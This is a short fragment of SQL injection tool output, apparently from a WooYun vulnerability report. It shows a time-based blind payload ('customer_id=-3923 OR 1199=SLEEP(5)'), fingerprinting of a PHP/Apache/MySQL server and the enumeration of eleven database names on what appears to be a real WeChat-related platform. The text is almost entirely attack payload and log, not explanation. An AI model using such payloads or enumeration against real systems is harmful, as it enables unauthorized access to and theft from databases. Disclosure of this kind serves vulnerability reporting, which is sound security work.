 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3923 OR 1199=SLEEP(5)
---
[18:41:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:41:20] [INFO] fetching database names
[18:41:21] [INFO] the SQL query used returns 11 entries
[18:41:22] [INFO] retrieved: information_schema
[18:41:22] [INFO] retrieved: cdcol
[18:41:23] [INFO] retrieved: mysql
[18:41:23] [INFO] retrieved: performance_schema
[18:41:23] [INFO] retrieved: phpmyadmin
[18:41:24] [INFO] retrieved: test
8
[18:41:25] [INFO] retrieved: webauth
[18:41:25] [INFO] retrieved: weixin_platform
[18:41:26] [INFO] retrieved: weixin_platform2
[18:41:26] [INFO] retrieved: weixin_platform_bak0718
[18:41:26] [INFO] retrieved: weixin_platform_bak0826
available databases [11]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org